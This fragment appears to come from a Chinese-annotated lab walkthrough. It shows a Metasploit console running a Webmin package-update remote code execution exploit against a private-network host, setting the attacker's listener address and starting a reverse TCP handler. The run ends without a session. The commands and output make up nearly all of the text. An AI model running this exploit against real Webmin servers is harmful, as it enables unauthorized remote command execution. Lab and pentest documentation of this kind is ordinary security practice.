 [*] NICE! root has the right to >>Package Update<<
[+] 10.0.0.200:13691 - The target is vulnerable.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > set lhost 10.0.0.132 1 设置攻击机ip
lhost => 10.0.0.132
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > run 2 攻击
[*] Started reverse TCP handler on 10.0.0.132:4444
[+] Session cookie: c9198ddc1c334c2fd8464e7ef3c4b0ae
[*] Attempting to execute the payload...
[*] Exploit completed, but no session was created. 3 不能创建会话
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) >